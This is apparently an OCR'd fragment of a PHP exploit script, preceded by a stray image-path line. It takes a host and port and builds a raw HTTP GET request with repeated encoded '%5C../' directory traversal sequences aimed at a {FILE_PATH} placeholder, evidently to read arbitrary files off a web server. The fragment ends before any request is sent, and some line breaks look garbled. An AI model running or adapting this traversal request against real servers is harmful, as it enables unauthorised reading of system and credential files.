
if($argc < 3) {

	echo("\nUsage  : php {$argv[0]} 
<host> <port>");

	echo("\nExample: php {$argv[0]} 
localhost 8080");

	die();

}

if(isset($argv[1]) && isset($argv[2])) 
{

	$host = $argv[1];

	$port = $argv[2];

}

$pack = "GET 
/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%
{FILE_PATH} HTTP/1.0\r\n";

$pack.= "Host: {$host}\r\n";

$pack.= "Connection: close\r\n\r\n";
